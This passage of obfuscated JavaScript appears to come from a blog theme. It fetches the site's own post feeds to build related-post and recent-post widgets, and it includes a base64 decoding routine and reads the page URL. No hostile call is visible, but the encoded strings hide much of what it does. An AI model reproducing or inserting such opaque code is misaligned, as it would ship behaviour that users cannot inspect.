1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),